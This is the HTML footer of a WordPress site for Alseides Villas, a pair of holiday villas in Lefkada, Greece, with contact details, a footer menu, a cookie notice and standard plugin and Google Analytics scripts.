                                                                    <div class="col-sm-3">
                                        <div id="text-5" class="sidebar-widget  widget_text"><h3 class="sidebar-header">Alseides Villas</h3>			<div class="textwidget"><p class="element-bottom-20"><img src="https://d169hzb81ub7u3.cloudfront.net/hotel/wp-content/uploads/sites/16/2014/12/decor-small-white.png" alt="decor"></p>
The <strong>«Alseides Villas»</strong> are two beautiful villas with private swimming pools and are located in the nature in the village Chortata of Lefkada. They have an amazing view to the Ionian Sea and the unique Greek sunset.</div>
		</div>                                    </div>
                                                                    <div class="col-sm-3">
                                        <div id="text-6" class="sidebar-widget  widget_text"><h3 class="sidebar-header">Contact us</h3>			<div class="textwidget"><p class="element-bottom-20"><img src="https://d169hzb81ub7u3.cloudfront.net/hotel/wp-content/uploads/sites/16/2014/12/decor-small-white.png" alt="decor"></p>
<strong>Tel.:</strong> 2645023419<br>
<strong>Mob.:</strong> 6983511070 • 6972149075<br>
<strong>Email: </strong>alseidesvillas@gmail.com</div>
		</div>                                    </div>
                                                                    <div class="col-sm-3">
                                        <div id="text-7" class="sidebar-widget  widget_text"><h3 class="sidebar-header">Address</h3>			<div class="textwidget"><p class="element-bottom-20"><img src="https://d169hzb81ub7u3.cloudfront.net/hotel/wp-content/uploads/sites/16/2014/12/decor-small-white.png" alt="decor"></p>
<strong>Alseides Villas</strong><br>
<address>Chortata, Lefkada, Greece
PC.: 31082</address></div>
		</div><div id="oxywidgetsocial-2" class="sidebar-widget  widget_social"><ul class="unstyled inline social-icons social-simple social-normal"><li><a target="_blank" data-iconcolor="#3b5998" href="https://www.facebook.com/antreas.makris.10"><i class="fa fa-facebook"></i></a></li></ul></div>                                    </div>
                                                                    <div class="col-sm-3">
                                        <div id="text-8" class="sidebar-widget  widget_text"><h3 class="sidebar-header">ΤΟ ΠΑΡΟΝ ΕΝΤΥΠΟ ΣΥΓΧΡΗΜΑΤΟΔΟΤΗΘΗΚΕ ΑΠΟ ΤΗΝ ΕΛΛΑΔΑ ΚΑΙ ΤΗΝ ΕΥΡΩΠΑΙΚΗ ΕΝΩΣΗ</h3>			<div class="textwidget"><img src="https://alseides-villas.gr/wp-content/uploads/2016/08/drasi.jpg"></div>
		</div>                                    </div>
                                                            </div>
                        </div>
                    </section>
                                            <section class="section subfooter">
                            <div class="container">
                                <div class="row element-top-10 element-bottom-10 footer-columns-3">
                                                                            <div class="col-sm-4">
                                            <div id="text-4" class="sidebar-widget  widget_text">			<div class="textwidget">© 2015 Alseides Villas. All Rights Reserved</div>
		</div>                                        </div>
                                                                            <div class="col-sm-4">
                                            <div id="text-9" class="sidebar-widget  widget_text">			<div class="textwidget"><p>Created by <a href="https://createmyweb.gr/" target="_blank" rel="noopener noreferrer">Create myWeb</a></p>
</div>
		</div>                                        </div>
                                                                            <div class="col-sm-4">
                                            <div id="nav_menu-1" class="sidebar-widget  widget_nav_menu"><div class="menu-footer-menu-en-container"><ul id="menu-footer-menu-en" class="menu"><li id="menu-item-468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-468"><a href="https://alseides-villas.gr/">Home</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-488"><a href="https://alseides-villas.gr/accommodation/">Accommodation</a></li>
<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-487"><a href="https://alseides-villas.gr/booking/">Reservations</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://alseides-villas.gr/lefkada/">Lefkada</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://alseides-villas.gr/contact/">Contact</a></li>
</ul></div></div>                                        </div>
                                                                    </div>
                            </div>
                        </section>
                                    </footer>
            
        </div>
        <!-- Fixing the Back to top button -->
                     <a href="javascript:void(0)" class="go-top go-top-square">
                <i class="fa fa-angle-up"></i>
            </a>
        
                        <!-- ngg_resource_manager_marker --><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/alseides-villas.gr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.11.4' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-timepicker/jquery-ui-timepicker-addon.min.js?ver=5.5.17' id='jquery-ui-timepicker-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4' id='jquery-ui-button-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/contact-form-7-datepicker/js/jquery-ui-sliderAccess.js?ver=5.5.17' id='jquery-ui-slider-access-js'></script>
<script type='text/javascript' id='cookie-notice-front-js-extra'>
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/alseides-villas.gr\/wp-admin\/admin-ajax.php","nonce":"f2c0c851a9","hideEffect":"none","position":"bottom","onScroll":"0","onScrollOffset":"100","onClick":"0","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"0","cache":"0","refuse":"0","revokeCookies":"0","revokeCookiesOpt":"automatic","secure":"1","coronabarActive":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.3.2' id='cookie-notice-front-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.13-9993131' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.5.17' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.5.17' id='wp-mediaelement-js'></script>
<script type='text/javascript' id='lambda-theme-js-extra'>
/* <![CDATA[ */
var oxyThemeData = {"navbarScrolledPoint":"100","navbarHeight":"90","navbarScrolled":"80","siteLoader":"on","menuClose":"off","scrollFinishedMessage":"No more items to load.","hoverMenu":{"hoverActive":false,"hoverDelay":200,"hoverFadeDelay":200}};
/* ]]> */
</script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/themes/lambda/assets/js/theme.min.js?ver=1.0' id='lambda-theme-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/wp-charts/js/functions.js?ver=5.5.17' id='wp-chart-functions-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script>(function(a,b,c){var d=a.history,e=document,f=navigator||{},g=localStorage,h=encodeURIComponent,i=d.pushState,k=function(){return Math.random().toString(36)},l=function(){return g.cid||(g.cid=k()),g.cid},m=function(r){var s=[];for(var t in r)r.hasOwnProperty(t)&&void 0!==r[t]&&s.push(h(t)+"="+h(r[t]));return s.join("&")},n=function(r,s,t,u,v,w,x){var z="https://www.google-analytics.com/collect",A=m({v:"1",ds:"web",aip:c.anonymizeIp?1:void 0,tid:b,cid:l(),t:r||"pageview",sd:c.colorDepth&&screen.colorDepth?screen.colorDepth+"-bits":void 0,dr:e.referrer||void 0,dt:e.title,dl:e.location.origin+e.location.pathname+e.location.search,ul:c.language?(f.language||"").toLowerCase():void 0,de:c.characterSet?e.characterSet:void 0,sr:c.screenSize?(a.screen||{}).width+"x"+(a.screen||{}).height:void 0,vp:c.screenSize&&a.visualViewport?(a.visualViewport||{}).width+"x"+(a.visualViewport||{}).height:void 0,ec:s||void 0,ea:t||void 0,el:u||void 0,ev:v||void 0,exd:w||void 0,exf:"undefined"!=typeof x&&!1==!!x?0:void 0});if(f.sendBeacon)f.sendBeacon(z,A);else{var y=new XMLHttpRequest;y.open("POST",z,!0),y.send(A)}};d.pushState=function(r){return"function"==typeof d.onpushstate&&d.onpushstate({state:r}),setTimeout(n,c.delay||10),i.apply(d,arguments)},n(),a.ma={trackEvent:function o(r,s,t,u){return n("event",r,s,t,u)},trackException:function q(r,s){return n("exception",null,null,null,null,r,s)}}})(window,"UA-187747846-1",{anonymizeIp:!0,colorDepth:!0,characterSet:!0,screenSize:!0,language:!0})</script>
		<!-- Cookie Notice plugin v1.3.2 by Digital Factory https://dfactory.eu/ -->
		<div id="cookie-notice" role="banner" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,0.5);"><div class="cookie-notice-container" style="color: #fff;"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button wp-default" aria-label="Accept">Accept</a><a href="https://alseides-villas.gr/privacy-policy-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button wp-default" aria-label="Read More">Read More</a></span><a href="javascript:void(0);" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Accept"></a></div>
			
		</div>
		<!-- / Cookie Notice plugin -->    </body>
</html>